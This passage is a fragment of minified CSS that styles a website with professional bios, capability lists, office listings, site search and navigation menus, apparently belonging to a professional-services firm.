0 0 3px;font-size:1.2rem}#searchJump{display:none}}#siteSearch{position:fixed;top:0;left:0;right:0;z-index:9999;background:rgba(0,0,0,.85) !important;opacity:0;height:0;overflow:hidden;transition:opacity 0.5s, height 0 1s, visibility 0 1s;visibility:hidden}#siteSearch:target,#siteSearch.target{opacity:1;height:100vh;transition:opacity 0.5s, height 0;visibility:visible;visibility:visible}#siteSearch>div{margin:auto;width:70vw;min-width:290px;max-width:1500px;margin-top:20vh;display:flex;justify-content:center;align-items:stretch;border-bottom:2px solid white !important}#siteSearch div>*{background:none;overflow:hidden;display:block;margin:0}#siteSearch div
button{position:static;margin-left:2px;padding:10px;border:0;cursor:pointer}#siteSearch div button
svg{height:25px;width:auto;fill:#fff}#siteSearch
label{display:none !important}#siteSearch
input#searchtext{width:80%;padding:2px
2px 2px 5px;border:0;font:inherit;font-size:30px;font-weight:600;min-height:auto;color:white;flex-grow:1}#searchClose{border:none;font:inherit;color:inherit;background:none !important;cursor:pointer;text-transform:inherit
text-align: left;text-align:inherit;display:block;position:absolute;top:15px;right:10px;width:0;height:0;overflow:hidden;padding:32px
28px 0 0;cursor:pointer;box-sizing:border-box}#searchClose::after,#searchClose::before{content:'';display:block;position:absolute;top: -2px;bottom: -2px;width:0;left:50%;outline:2.5px solid white;transform:rotate(-30deg)}#searchClose::before{transform:rotate(30deg)}#searchPopup{display:block;position:fixed;overflow:auto;z-index:10000;width:calc(70vw);min-width:290px;max-width:2000px;max-height:calc(70vh - 84px);top:calc(20vh  +  54px);left:calc(50% - 50vw  +  15vw);background:white;box-shadow:0px 4px 8px rgba(0,0,0,0.5)}@media (max-width: 580px){#searchPopup{left:calc(50% - 145px)}}#searchPopup>*{padding:10px
20px;margin:0;display:block;width:100%;box-sizing:border-box;font-size:16px !important;line-height:1.4}#searchPopup>:not(:last-child){border-bottom:1px solid #ddd}#searchPopup *
p{margin:0;padding:0}#searchPopup
.link{font-weight:bold;margin-bottom:10px}#searchPopup
.selected{background:#ddd;position:relative}#searchPopup .selected:after{content:'»';color:#999;position:absolute;bottom:10px;right:10px;width:1.3em;height:1.3em;line-height:1.3em;text-align:center;box-shadow:0 0 1px black;background:white;border-radius:50%}.acBio .results_list>div{display:flex;padding-bottom:10px}.acBio
a{}.acBio
.photo{padding:0
10px 0 0}.acBio .photo
img{max-width:70px;max-height:50px;display:block;border:1px
solid #ccc}.popupHeader,#allSearch{background:#0b5b93;color:white;position: -webkit-sticky !important;position:sticky !important;top:0}#allSearch{position: -webkit-sticky;position:sticky;bottom:0}.popupHeader:not(.selected) a,
#allSearch:not(.selected) a{color:inherit}#banner{position:relative;width:calc(100%  +  20px);margin:0
0 50px;height:auto;min-height:140px;left: -10px;overflow:hidden}#banner:before{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:145px;z-index:2;background:linear-gradient(to right, rgba(30,57,73,1) 0%,rgba(30,57,73,0) 100%);opacity: .55}#banner:after{content:'';position:absolute;right:0;top:0;z-index:2;display:block;width:50%;height:100%;background:#bfe3ee;opacity: .85}img#bannerImage{display:block;position:relative;z-index:1;height:145px;width:auto}@media (min-width: 768px){body.capabilities-item
#banner{height:348px}body.capabilities-item img#bannerImage,
body.capabilities-item #banner:before{height:348px}#banner:before{width:50%}#banner:after{content:'';position:absolute;right:0;top:0;z-index:2;display:block;width:50%;height:100%;background:#bfe3ee;opacity: .85}}@media (min-width: 1920px){img#bannerImage{width:100%;height:auto}}@media (max-width: 767px){}#mainNav{position:relative;line-height:normal}#mainNav ul,
#mainNav
li{list-style:none;position:relative;margin:0;padding:0;text-align:left}#mainNav>ul{width:100%}#mainNav
a{color:#0b5b93;text-transform:uppercase;font-size:1.5rem;font-family:'proximanova';font-weight:600}#mainNav>ul>li>a{position:relative;display:block;padding:5px
0 20px;margin:0
12px;line-height:10px}#mainNav li:first-child>a{margin-left:0}#mainNav li:hover>a{text-decoration:none;color:#333}#mainNav li:focus-within>a{text-decoration:none;color:#333}#mainNav .current>a:not(:hover):not(:focus){border-bottom:1px solid currentColor}#mainNav>ul>li.current>a{border-bottom:none !important}#mainNav>ul>li.current>a::after{position:absolute;top:calc(100% - 15px);content:'';display:block;width:100%;height:1px;background:currentColor}#mainNav ul,
#mainNav ul
li{background:inherit;font-size:inherit}#mainNav > ul
ul{display:none;position:absolute}#mainNav
.subNavHeader{font-weight:bold;text-transform:uppercase;font-size: .8em}.contentJump{display:none;position:absolute;z-index:999;top:5px;right:50%;padding:5px
15px;background:inherit}html[data-whatintent="keyboard"] .contentJump{display:block}.contentJump:not(:focus){color:transparent !important;background:transparent;z-index: -1}#mainNav #navButton-professionals ul
div{color:white}#mainNav
.letterLinks{color:#ccc}@media (min-width: 768px){}@media (min-width: 1450px){#mainNav
#navHeader{display:none}#mainNav{position:absolute;z-index:9999;top:55px;left:calc(50% + 55px);display:flex}#mainNav>ul,#mainNav>ul>li{display:inline-block;background:none}#mainNav > ul
ul{display:none}html:not([data-whatintent="touch"]) #mainNav > ul :hover > ul,
#mainNav > ul .touchOpen > ul,
#mainNav > ul .keepOpen>ul{display:block}#mainNav > ul
ul{background:#f2f5f5;padding:20px
40px}#mainNav > ul > li:hover a::after{position:absolute;top:auto;bottom:0px;left:calc(50% - 6px);display:block;content:'';width:0;height:0;border-style:solid;border-width:0 7.5px 8px 7.5px;border-color:transparent transparent #f2f5f5 transparent;background:none}#mainNav li>a{white-space:nowrap}#mainNav li li>a{color:#575252}#mainNav > ul > li > ul .current>a:not(:hover):not(:focus){color:#000;background:none}#mainNav .subNavHeader,#subNavBack{display:none}#mainNav > ul li > ul
ul{top:0;left:100%}#mainNav > ul + ul
ul{display:none !important}#navButton-professionals>ul{width:39vw;max-width:624px}#navButton-professionals > ul
#megaSearch{padding-top:10px}#navButton-professionals
form{margin-top:25px}#navButton-professionals form>div>div{flex:100%;margin:0}#navButton-professionals
label{font-size:18px;color:#a9a9a9}#navButton-professionals input[type=submit]{position:absolute;top: -37px;right:0}#navButton-professionals
.letterLinks{margin-top:28px;margin-bottom:28px}#navButton-professionals .letterLinks a,
#navButton-professionals .letterLinks
span{font-size:18px;color:#333;font-weight:400}#navButton-professionals .letterLinks a:not(:hover):not(:focus){color:#3a6f8f}#mainNav #navButton-capabilities
ul{width:100vw;max-width:600px;box-sizing:border-box}#navButton-capabilities>ul{columns:2}#navButton-capabilities > ul
li{padding-top:8px;padding-bottom:8px;line-height:1.2;break-inside:avoid}#mainNav #navButton-capabilities ul li
a{display:inline-block;vertical-align:top;white-space:normal;break-inside:avoid;line-height:1.2}#mainNav #navButton-capabilities li a:after{display:none}}@media (min-width: 1500px){#mainNav>ul>li>a{margin:0
15px}}@media (min-width: 1800px){#mainNav{left:calc(50% + 105px)}#mainNav>ul>li>a{margin:0
19px;font-size:1.7rem}}@media (min-width: 1900px){}@media (max-width: 1449px){body.navopen{height:100vh;overflow:hidden}#mainNav,
#mainNav li
ul{position:fixed;display:block;z-index:99;top:0;right: -1000px !important;left:auto !important;width:100vw;max-width:480px;height:100vh;padding:0
0 20px;box-sizing:border-box;box-shadow:0 0 100px 12px rgba(0,0,0,.7);transition:right 0.5s;background:#333;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}#mainNav::-webkit-scrollbar,
#mainNav li ul::-webkit-scrollbar{display:none}#mainNav::before{display:none}#navHeader{display:flex;align-items:center;padding:40px
30px;margin-bottom:40px;background:#111}#mainNav #navHeader
a{display:block;flex:0 1 70px;padding-right:8%}#mainNav #navHeader
div{flex:0 1 270px}#mainNav #navHeader div img,
#mainNav #navHeader a
img{display:block;width:100%;height:auto}html[data-whatintent="keyboard"] #mainNav li
ul{visibility:hidden}#mainNav
#subNavBack{position:absolute;top:15px;font-weight:bold;text-transform:uppercase;font-size:2.2rem}#mainNav #subNavBack
a{font-size:inherit}#mainNav li
ul{padding-top:100px;box-shadow:none}#mainNav li ul li:not(.subNavHeader){margin-bottom:20px}#mainNav li ul li:not(.subNavHeader) a{font-size:2.8rem;text-transform:none}#mainNav:target,
#mainNav.target,
#mainNav li.touchOpen>ul{visibility:visible !important;right:0 !important}#mainNav ul,
#mainNav
li{display:block;margin:0;padding:0}#mainNav
li{margin:0
0 30px}#mainNav li>a{display:inline-block;font-size:3.6rem;line-height:3.6rem;padding:0
10px 0 30px;margin:0;color:#fff;font-weight:400;text-transform:none}#mainNav>ul>li:first-child>a{margin-left:15px}#mainNav .current>a:not(:hover):not(:focus){color:#999}#mainNav>ul>li.current>a::after{display:none}#mainNav li:hover>a{color:#999 !important}#mainNav li:focus-within>a{color:#999 !important}#mainNav .subNavHeader>a{color:white !important}#navButton-professionals>ul{display:none !important}.contentJump.navJump{display:block;position:absolute;z-index:99;top:31px;right:10px;width:42px;height:30px;background:linear-gradient(
#0b5b93 20%,
transparent 20%,
transparent 40%,
#0b5b93 40%,
#0b5b93 60%,
transparent 60%,
transparent 80%,
#0b5b93 80%
);color:transparent !important;text-indent: -9999em;padding:0}.navJump::after,.navJump::before{content:'';display:block;position:absolute;top:20%;width:100%;height:20%;background:none;transition:transform .3s}.navJump::after{top:60%}#pageJump{pointer-events:none;right:10px}#mainNav.target~#pageJump,#mainNav:target~#pageJump{pointer-events:auto;background:#111}#mainNav.target~#pageJump::after,#mainNav.target~#pageJump::before,#mainNav:target~#pageJump::after,#mainNav:target~#pageJump::before{top:40%;background:white;transform:rotate(135deg)}#mainNav.target~#pageJump::before,#mainNav:target~#pageJump::before{transform:rotate(45deg)}#navButton-capabilities ul li
ul{display:none !important}}@media (max-width: 470px){#mainNav.target~#pageJump,#mainNav:target~#pageJump{top:13px}}ul.subNavList{position:relative;padding:10px;border-bottom:1px solid #ccc;border-top:1px solid #ccc}ul.subNavList
li{list-style:none;margin:0;padding:0;font-size:1.4rem;line-height:1.8rem;text-transform:uppercase;font-family:'proximanova';font-weight:400}ul.subNavList a:hover,
ul.subNavList a:focus{text-decoration:none}ul.subNavList
ul{display:none}ul.subNavList li.here > a,
ul.subNavList li.hereParent>a{color:inherit}ul.subNavList li.here ul,
ul.subNavList li.hereParent
ul{display:block;margin-left:20px}@media (min-width: 768px){ul.subNavList{display:flex;justify-content:center;margin-bottom:60px}ul.subNavList li:not(:last-child){margin-right:40px}ul.subNavList
li{padding:7px
0}ul.subNavList li.here ul,
ul.subNavList li.hereParent
ul{position:absolute;display:flex;justify-content:center;width:100%;left:0;top:50px;margin-left:0;text-align:center}ul.subNavList li ul
li{font-size:1.2rem}ul.subNavList li ul li:not(:last-child){margin-right:20px}}@media (min-width: 1024px){ul.subNavList li:not(:last-child){margin-right:50px}ul.subNavList li ul
li{font-size:1.3rem}ul.subNavList li ul li:not(:last-child){margin-right:20px}}@media (min-width: 1350px){ul.subNavList{margin-bottom:50px}ul.subNavList li ul
li{font-size:1.4rem;flex:1 1 auto}ul.subNavList li ul li:not(:last-child){margin-right:24px}}@media (max-width: 767px){ul.subNavList{padding-top:30px}ul.subNavList
li{margin:0
0 20px;font-size:1.8rem}}#tabLinks{display:none}h2.sectionTitle,#mainContent>.itemSection>h2{display:block;position:relative;overflow:hidden;padding:20px
0;box-sizing:border-box;text-decoration:none;cursor:pointer;border-top:1px solid #ccc}h2.sectionTitle{font-size:3.5rem}#mainContent>.itemSection>h2{font-size:3.5rem}#mainContent>.itemSection>h2.sectionTitle+div{display:none}#mainContent>.itemSection{}#mainContent section:last-child h2.sectionTitle,
#mainContent section.textPageXref
h2.sectionTitle{border-bottom:1px solid #ccc}#mainContent section:last-child h2.sectionTitle.isOpen,
#mainContent section.textPageXref
h2.sectionTitle.isOpen{border-bottom:none}h2.sectionTitle::after{content:'+';position:absolute;top:11px;right:10px;font-size:3.5rem;color:#449acd;font-weight:700}h2.sectionTitle.isOpen::after{content:'–';color:#c86a20}.contentSection{display:block !important}.contentSection>*{display:none;padding:0
0 20px}.contentSection > *
button.toggleExpand{margin:0}#tabLinks
a#tabViewAll{display:none}@media (min-width: 768px){h2.sectionTitle::after{top:15px}}#content{position:relative;min-height:350px;max-width:1360px;margin:0
auto}#content::after{display:block;clear:both;content:''}main{margin:0
0 0 0;padding:0
0 20px 0;box-sizing:border-box}#subNav,#subContent{margin:27px
0 0 0;padding:0;box-sizing:border-box;border-radius:0 0 10px 10px}#lowerContent{margin-top:50px;clear:both}@media (min-width: 768px){#mainContent{max-width:1075px;margin:0
auto}#subContent{float:left;clear:left;width:250px}#subNav{margin-bottom:50px}}@media (max-width: 767px){#content{display:flex;flex-direction:column}main{order:1}#subContent{order:2}#subNav{order:4}#lowerContent{order:3}}#subContent
p{margin:0.5em 0 1em 0;font-size:1.5rem;line-height:1.4}#subContent
li{margin-top:0.5em;margin-bottom:0.5em;line-height:1.4}div.texthtml{margin:5px
0 8px 0}.texthtml
p{padding:0
0 8px 0}ul.none{margin:5px
0 8px 0;list-style:none}ul.none
li{padding:0;margin:0
0 8px 0}.expandableList .results_list>li:nth-last-child(n+5)~li:nth-child(n+4){display:none}#subContent .itemSection:not(#bio_education) ul,
#subContent .itemSection:not(#bio_education) ul li,
#mainContent .itemSection ul.results_list
li{list-style:none;margin-left:0}#mainContent .itemSection
ul.results_list{margin-bottom:0em}#mainContent .itemSection ul.results_list li
#area_bio ul.results_list,
#industry_bio ul.results_list,
#office_bio
ul.results_list{margin:0
0 8px 0}#tripleHighlight{margin:0}#tripleHighlight ul,
#tripleHighlight
li{list-style:none;margin:0}#tripleHighlight.transitionNow
li{opacity:1}#tripleHighlight
li{margin:0
0 10px;opacity:0;transition:all 1000ms ease}#tripleHighlight li:nth-child(2){transition-delay:300ms}#tripleHighlight li:nth-child(3){transition-delay:600ms}#tripleHighlight li a
.image{position:relative}#tripleHighlight li a .image:after{content:'';display:block;height:100%;width:100%;position:absolute;top:0;left:0;background:#000;opacity: .15;transition:opacity 250ms ease}#tripleHighlight li a:hover,
#tripleHighlight li a:focus{text-decoration:none}#tripleHighlight li a:hover .image:after,
#tripleHighlight li a:focus .image:after{opacity:0.05}#tripleHighlight li a:hover .title,
#tripleHighlight li a:focus
.title{color:#0b5b93}#tripleHighlight
.image{width:100%;margin:0
0 20px}.wideHighlight{position:relative;margin:0
0 60px;top:100px;opacity:0;transition:all 1000ms ease}.wideHighlight.transitionNow{opacity:1;top:0}#tripleHighlight .image img,.wideHighlight>img{display:block;width:100%;height:auto}.wideHighlight>img{margin:0
0 20px}#tripleHighlight .title,
.wideHighlight
.title{font-size:3rem;font-weight:normal;line-height:3.2rem;color:#0e2330;font-family:'kepler-std';padding:0;margin:0
0 10px}#tripleHighlight
.content{font-size:2rem;line-height:2.8rem;color:#545454;font-weight:300}.wideHighlight
.content{font-size:2.2rem;line-height:3rem;font-weight:300}.wideHighlight .content
p{margin-top:0;margin-bottom: .5em}.wideHighlight .content
a{font-weight:300}body:not(#index) #tripleHighlight li
a{display:flex;flex-direction:column-reverse}#tripleHighlight
a.sp_pencil{display:block !important;width:auto !important}@media (min-width: 768px){#tripleHighlight
ul{display:flex;margin:0
-10px}#tripleHighlight
li{margin:0
10px;flex:1 1 300px}.wideHighlight{background:#000}.wideHighlight>div{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%;position:absolute;top:0;left:0;padding:10px
20px;box-sizing:border-box;color:#fff;text-align:center}.wideHighlight > div .title,
.wideHighlight > div
.content{max-width:930px;margin:0
auto;color:inherit}.wideHighlight > div
a{color:inherit;width:100%}.wideHighlight > div
.title{font-size:3.8rem;line-height:1.2;margin-bottom:10px}.wideHighlight:hover
img{transition:all 250ms ease;opacity: .5}.wideHighlight:focus-within
img{transition:all 250ms ease;opacity: .5}.wideHighlight > div a:hover,
.wideHighlight > div a:focus{text-decoration:none}}@media (min-width: 1200px){#tripleHighlight
ul{display:flex;margin:0
-17px}#tripleHighlight
li{margin:0
17px;flex:1 1 300px}#tripleHighlight
.title{font-size:3.5rem;line-height:3.7rem}}@media (min-width: 1400px){#tripleHighlight
ul{margin:0
-32px}#tripleHighlight
li{margin:0
32px}}.letterLinks{margin:10px
0 40px -9px;color:#0b5b93;font-weight:300;font-size:2.3rem}.letterLinks::after{display:block;clear:both;content:''}.letterLinks a,
.letterLinks
span{display:inline-block;float:left;width:calc(100% / 26);text-align:center}.letterLinks>*:last-child{width:calc(100% / 26 - 1px)}@media (max-width: 767px){.letterLinks a,
.letterLinks
span{width:calc(100% / 13)}.letterLinks>*:nth-child(12),.letterLinks>*:last-child{width:calc(100% / 13 - 1px)}}body#professionals
#mainContent{max-width:100%}div.bioList{position:relative;margin:50px
0 0px 0}div.bioList ul,
div.bioList ul
li{list-style:none;position:relative;margin:0;padding:0}div.bioList
ul{display:flex;flex-wrap:wrap}div.bioList ul.results_list>li{box-sizing:border-box;padding-bottom:36px}div.bioList ul.results_list>li:hover{}div.bioList > ul > li,
div.bioList > ul > li
img{display:block;position:relative;width:100%;transition:all 250ms ease}div.bioList > ul > li
.nametitle{padding:24px
0 12px 0;box-sizing:border-box}div.bioList > ul > li .nametitle:after{content:'';display:block;width:15%;height:2px;margin-top:9px;background:#c86a20}div.bioList > ul > li .nametitle
.title{font-weight:500;font-size:2.9rem;font-family:'kepler-std';transition:all 250ms ease}div.bioList > ul > li .nametitle
.position{color:#999;font-weight:500;font-size:1.8rem}div.bioList > ul > li .contact,
div.bioList > ul > li .contact a,
div.bioList > ul > li
.email{font-size:1.8rem;line-height:2.4rem}div.bioList > ul > li,
div.bioList > ul > li
a{position:relative;color:#333;text-decoration:none}div.bioList > ul > li
.photo{background:#000}div.bioList>ul>li:after{content:"";display:block;width:calc(100%  +  50px);height:calc(100%  +  12px);opacity:0;background-color:#fff;transition:opacity .4s;position:absolute;top: -25px;left: -25px;box-shadow:0 0 5px 0 rgba(0,0,0,0.4);pointer-events:none;z-index: -1}div.bioList>ul>li:hover{z-index:100}div.bioList>ul>li:hover:after{opacity:1}div.bioList > ul > li:hover .photo
img{opacity: .9}div.bioList > ul > li:hover .nametitle .title
a{color:#0b5b93}div.bioList > ul > li:focus-within .photo
img{opacity: .7}div.bioList > ul > li:focus-within .nametitle .title
a{color:#0b5b93}@media (min-width: 500px){div.bioList
ul.results_list{margin:0
-10px}div.bioList ul.results_list>li{flex:0 0 auto;flex-basis:calc(50% - 40px);margin:0
20px}}@media (min-width: 1025px){}@media (min-width: 1280px){div.bioList
ul.results_list{margin:0
-20px}div.bioList ul.results_list>li{flex:0 0 auto;flex-basis:calc((100%/3) - 41px);margin:0
20px}}body.professionals-item
#bannerContent{position:relative;left:0;top:0}body.professionals-item
#banner{height:auto}body.professionals-item #banner:after,
body.professionals-item #banner:before{display:none}#bioInfo{margin:0
-10px}#bioPhoto{}#bioPhoto
img{display:block;width:100%;height:auto}#bioInfoContent{position:relative;padding:30px
15px 40px;box-sizing:border-box;background-size:cover !important;color:#333}#bioInfoContent:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#bfe3ee;opacity: .85}#bioInfoContent>*{position:relative;z-index:5}#bioInfo
#pageTitle{text-align:left;padding:0;font-size:4rem;font-family:'kepler-std'}#bioTitle{font-family:'kepler-std';padding:0
0 10px 0;font-size:3rem;line-height:4rem}#bioContact{font-weight:400}#bioContact #bioEmail
a{color:#0b5b93}ul#bioContact,
ul#bioContact li,
ul#bioAccessories,
ul#bioAccessories
li{list-style:none;margin:0;padding:0}ul#bioContact li
a{color:#0b5b93}ul#bioContact li a:hover,
#bioContact #bioEmail a:hover{color:inherit}ul#bioAccessories{display:flex;justify-content:space-between;width:126px;margin-top:20px}ul#bioAccessories li:not(:last-child){margin-right:14px}#bioAccessories li
a{position:relative;display:block;width:34px;height:22px;text-indent: -9999em;overflow:hidden}#bioAccessories li a
img{position:absolute;top:0;left:0;display:block;width:100%;height:auto}#bio_area ul.results_list li,
#bio_industry ul.results_list
li{list-style:none;margin:0
0 5px;break-inside:avoid-column}#bio_language li,
#bio_clerkships li,
#bio_certification
li{list-style:none;margin-left:0}@media (min-width: 920px){#bioInfo{display:flex}#bioInfo
#bioPhoto{flex:1 1 950px}#bioInfo
#bioInfoContent{display:flex;align-items:center;flex:1 2 950px;padding:0
40px}}@media (min-width: 1280px){#bioInfo
#bioInfoContent{padding:50px
90px 0}}@media (min-width: 1450px){#bioInfo
#pageTitle{font-size:5.5rem}#bioInfo>div{flex:1 1 50% !important}}@media (max-width: 767px){}.badgeList
img{max-height:100px;width:auto}.badgeList{padding:20px
0 40px}.badgeList ul,
.badgeList ul
li{display:block;list-style:none;margin:0;padding:0}.badgeList ul
li{display:inline-block !important;margin-right:20px}body#capabilities
#mainContent{max-width:100%}#servicesSearch form>div>div{display:flex}#servicesSearch
label{color:#a9a9a9}#servicesSearch form > div input[type=text]{width:auto;flex:5 1 350px;margin-bottom:14px}#serviceList{max-width:1075px;margin:0
auto}#serviceList
h2{margin-bottom:18px;overflow:hidden}#serviceList h2
span{margin-top:12px;font-size:1.4rem;text-transform:uppercase;cursor:pointer;float:right;font-family:'proximanova';color:#666;font-weight:500}#serviceList h2 span:after{position:relative;left:4px;content:'+'}#serviceList h2 span.open:after{content:'-'}div.listColumn ul,
div.listColumn ul
li{list-style:none;list-style-image:none;margin:0;padding:0;line-height:normal}div.listColumn ul li
a{color:inherit}div.listColumn ul li a:hover{color:#cb712b}div.listColumn>ul>li{position:relative;display:inline-block;width:100%;padding:14px
0 22px;margin:0;font-size:2.1rem;color:#0b5b93;font-weight:500;border-bottom:1px solid #ccc;box-sizing:border-box}div.listColumn ul.hierList
li{margin:15px
0 0 0;font-size:1.8rem;font-weight:400}div.listColumnWrapper li
li{padding-left:1em}div.listColumnWrapper{position:relative}div.listColumnWrapper ul.results_list>li>ul.hierList{display:none}div.listColumnWrapper ul li
.expander{position:absolute;right:0;top:10px;cursor:pointer;text-decoration:none;font-size:28px;color:#0b5b93}div.listColumnWrapper ul li .expander:after{content:'\0a0+\0a0'}div.listColumnWrapper ul li .expander.isOpen:after{content:'\0a0-\0a0'}#expandAll{cursor:pointer}@media (min-width: 920px){div.listColumn{padding-top:10px;columns:2;column-width:350px;column-gap:55px;margin-bottom:1em}div.listColumn>ul>li{overflow:hidden;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}div.listColumnWrapper:before,div.listColumnWrapper:after{content:'';display:block;position:absolute;top:0;left:0;height:1px;width:calc(50% - 27px);background:#ccc}div.listColumnWrapper:after{left:auto;right:0}}#subContent #area_hierarchy ul li
li{margin-left:20px}#area_relatedsame,#bio_area{padding-bottom:40px}#bio_honors{padding-bottom:10px}#area_relatedsame ul.results_list,
#area_hierarchy ul.results_list,
#bio_area ul.results_list,
#bio_industry
ul.results_list{columns:2 350px;column-gap:70px}#area_relatedsame ul.results_list li,
#area_hierarchy ul.results_list li,
#bio_area ul.results_list li,
#bio_industry ul.results_list
li{display:inline-block;width:100%;list-style:none;margin:0;font-weight:300}#area_relatedsame a,
#area_hierarchy a,
#bio_area a,
#bio_industry
a{font-weight:inherit}#mainContent #area_hierarchy
ul.results_list{margin: .5em 0 1.5em 0}.view_more
a{display:inline-block;width:auto;margin:0
0 28px 0;padding:7px
0 7px 0;color:#c86a20;border-bottom:1px solid #c86a20;vertical-align:middle}.view_more a:hover,
.view_more a:focus{text-decoration:none}.rsvpButton{margin:10px
0 0 0}div.blog,div.publication,span.publication{font-style:italic}body.newsroom-publications-item h1#pageTitle,
body.newsroom-mediamentions-item h1#pageTitle,
body.newsroom-events-item h1#pageTitle,
body.newsroom-news-item
h1#pageTitle{font-size:3rem;line-height:3.8rem}#itemContent{margin:20px
0 0 0}.photoRight{float:right;margin-left:14px}#itemsection,#itemDate{font-weight:500;display:inline-block}#itemsection+#itemDate:before{content:'|';padding:0
6px}#itemShare{padding-left:20px;background:url(../i-t1762211542/icon-share-arrow.svgz) left center no-repeat;background-size:16px 18px}#itemShare .socialshare_toolbox>a{font-weight:300;color:#4a7589}#relatedMaterials{margin-bottom:40px}#relatedMaterials
h2{color:#692f25;font-family:'gibson';font-size:2rem;text-transform:uppercase}#relatedMaterials
li{margin:0;list-style:none}#relatedMaterials
a{font-weight:300;color:#4a7589}#item_bio{padding-bottom:40px;margin-top:20px}.bioItemList .title
a{font-size:2.2rem;line-height:3rem;color:#0b5b93;font-weight:300}.bioItemList
.position{font-size:2.2rem}.bioItemList
.photo{margin:0
0 10px}div.bioItemList ul,
div.bioItemList ul
li{list-style:none;position:relative;margin:0;padding:0}div.bioItemList ul.results_list>li{box-sizing:border-box;padding-bottom:36px}div.bioItemList > ul > li,
div.bioItemList > ul > li
img{display:block;position:relative;width:100%}@media (min-width: 767px){.bioItemList
ul.results_list{display:flex;flex-wrap:wrap;margin-left: -20px !important;margin-right: -20px !important}div.bioItemList ul.results_list>li{flex:0 0 auto;flex-basis:calc((100%/2) - 41px);margin:0
20px !important}}@media (min-width: 1024px){body.newsroom-publications-item h1#pageTitle,
body.newsroom-mediamentions-item h1#pageTitle,
body.newsroom-events-item h1#pageTitle,
body.newsroom-news-item
h1#pageTitle{font-size:3.8rem;line-height:5.2rem}div.bioItemList ul.results_list>li{flex:0 0 auto;flex-basis:calc((100%/3) - 41px);margin:0
20px !important}}body#contact
#mainContent{max-width:100%}#officeList ul,
#officeList ul
li{list-style:none;margin:0;padding:0}#officeList ul
li{position:relative;overflow:hidden;margin:0
0 8px}#officeList ul li
img{display:block;width:100%;height:auto}#officeList
.contact{position:absolute;bottom:0;left:0;width:100%;height:auto;padding:0
10px 20px;text-align:center;color:#fff;box-sizing:border-box;transition:all 250ms ease}#officeList .title,
#officeList
.titlehover{font-family:'kepler-std';font-size:3.5rem}#officeList .contact
.phone{font-size:2rem;font-weight:400}#officeList
.hovertext{position:absolute;top:100%;left:0;width:100%;height:100%;opacity:0;display:flex;flex-wrap:wrap;flex-direction:column;align-items:center;justify-content:center;text-align:center;color:#fff;transition:all 750ms ease}#officeList ul li:hover
.contact{opacity:0}#officeList ul li:focus-within
.contact{opacity:0}#officeList ul li:hover
.hovertext{top:0;z-index:10;opacity:1}#officeList ul li:focus-within
.hovertext{top:0;z-index:10;opacity:1}#officeList ul li:after{position:absolute;top:0;left:0;display:block;width:100%;height:100%;content:'';background:rgba(0,0,0, .5);opacity:0;transition:all 250ms ease}#officeList ul li:hover:after{opacity:1}#officeList ul li:focus-within:after{opacity:1}#officeList .hovertext
.map{padding-left:20px;background:url([data-uri]) left 6px no-repeat;background-size:11px 17px}#officeList .hovertext
.learnmore{background:#fff;color:#396e8e;font-weight:300;padding:5px
55px;margin-top:5px}@media (min-width: 768px){#officeList
ul{display:flex;flex-wrap:wrap;margin:0
-4px}#officeList ul
li{width:calc(50% - 8px);margin:0
4px}#officeList
.contact{padding-bottom:30px}}@media (min-width: 1024px){#officeList
.contact{padding-bottom:70px}#officeList
.hovertext{line-height:4rem}#officeList .hovertext
.learnmore{background:#fff;color:#396e8e;font-weight:300;padding:10px
55px;margin-top:25px;letter-spacing:1px}#officeList .hovertext
.map{background-position:left 11px}}body.contact-item
img#bannerImage{width:auto}body.contact-item img#bannerImage,
body.contact-item #banner:before{height:32vw}body.contact-item
#bannerContent{padding:10px}body.contact-item #bannerContent *:not(h1){font-weight:400}body.contact-item
h1#pageTitle{text-align:left}#mapLink{display:inline-block;padding-right:17px;background:url([data-uri]) right 9px no-repeat;background-size:11px 17px}@media (min-width: 768px){body.contact-item
#bannerContent{width:50%;position:absolute;bottom:0;right:0;padding:20px
20px 100px 5%;z-index:3;box-sizing:border-box}body.contact-item
img#bannerImage{width:auto;height:100%}body.contact-item img#bannerImage,
body.contact-item #banner:before{height:605px}}@media (max-width: 767px){body.contact-item
#banner{margin-bottom:20px}body.contact-item
#bannerContent{position:relative;z-index:7;background:#fff}}.attachment_item>div{margin:0
0 6px 0}#itemSubtitle{padding:12px
0 4px 0;color:#00446a;font-size:1.35rem;line-height:normal}#tiles ul.results_list
li{position:relative;margin:0;list-style:none}#tiles ul.results_list li>a:before{position:absolute;top:0;left:0;bottom:0;right:0;content:'';display:block;opacity:0;background:rgba(255,255,255, .3);z-index:100;-webkit-transition:opacity 250ms ease;-moz-transition:opacity 250ms ease;-ms-transition:opacity 250ms ease;-o-transition:opacity 250ms ease;transition:opacity 250ms ease}#tiles ul.results_list li > a:hover:before,
#tiles ul.results_list li>a:focus:before{opacity:1}#tiles
ul.results_list{display: -webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#tiles ul.results_list
li{margin-right:18px}#tiles ul.results_list li
img{max-width:200px}@media (max-width: 767px){#tiles ul.results_list li
img{max-width:100%}}#tiles ul.results_list li
.sp_pencil{position:absolute;top:0;left:0}#tiles ul.results_list li
.title{position:absolute;width:auto;bottom:15px;padding:25px
15px 0;color:#fff;line-height:1.5rem;font-size:1.4rem;font-weight:700;z-index:10;box-sizing:border-box;-moz-box-sizing:border-box}.externalBlog{margin:0
0 30px 0}.externalBlogBio ul,
.externalBlogBio ul
li{list-style:none;margin:0
0 10px 0;padding:0
0 0 0}.externalBlogBio ul li:after{display:block;clear:both;content:''}.externalBlogPhoto{display:block;float:left;max-width:150px;margin:0
10px 20px 0}.externalBlog .abstract:after{display:block;clear:both;content:''}.externalBlogBio
.photo{float:left;margin:0
10px 0 0}.externalBlogBio .photo
img{display:block;max-width:70px}.externalBlog
.view_more{text-align:right}#accolades
ul.results_list{display:flex;flex-wrap:wrap;margin:0}#accolades ul.results_list
li{width:100%;padding:30px
20px;margin:0
0 20px;border:1px
solid #cecece;list-style:none;box-sizing:border-box}#accolades .image
img{display:block;max-width:100%;margin:0
auto}#accolades
.image{margin:0
0 20px}@media (min-width: 650px){#accolades
ul.results_list{margin:0
-20px}#accolades ul.results_list
li{width:calc(50% - 20px);margin:0
10px 20px}#accolades ul.results_list li
